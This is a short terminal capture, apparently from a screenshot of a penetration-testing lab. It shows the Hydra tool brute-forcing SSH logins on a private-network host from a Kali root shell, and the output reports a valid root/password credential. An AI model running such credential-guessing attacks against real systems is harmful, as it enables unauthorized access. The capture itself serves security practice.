 ┌──(root💀kali)-[/home/kali]
└─# hydra -L user.txt -P passwd.txt ssh://192.168.40.132 -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-03 07:2
9:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7),
~3 tries per task
[DATA] attacking ssh://192.168.40.132:22/
[22][ssh] host: 192.168.40.132   login: root   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-03 07:2
9:04